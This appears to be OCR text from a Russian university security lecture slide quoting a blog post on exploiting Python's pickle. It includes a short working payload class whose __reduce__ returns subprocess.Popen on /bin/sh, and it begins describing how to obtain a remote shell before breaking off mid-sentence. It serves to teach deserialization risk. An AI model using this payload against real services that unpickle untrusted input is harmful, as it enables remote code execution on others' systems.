 МГТУ
им. Н.Э. Баумана
ТЕХНОПАРК
Mail.Ru Group
https://blog.nelhage.com/2011/03/exploiting-pickle/
• A callable (which must be either a class, or satisfy some other, odder, constraints), and
• A tuple of arguments to call that callable on.
pickle will pickle each of these pieces separately, and then on unpickling, will call the callable on the
provided arguments to construct the new object.
And so, we can construct a pickle that, when un-pickled, will execute /bin/sh, as follows:
import cPickle
import subprocess
import base64
class RunBinSh(object):
def __reduce__(self):
return (subprocess.Popen, (('/bin/sh',),))
print base64.b64encode(cPickle.dumps(RunBinSh()))
Getting a Remote Shell
At this point, we've basically won. We can run arbitrary shell commands on the target, and there are any
number of ways we could bootstrap from here up to an interactive shell and whatever else we might want.
For completeness, I'll explain what I did, since it's a moderately cute trick. subprocess.Popen lets us select
which file descriptors to attach to stdin, stdout, and stderr for the new process by passing integers for the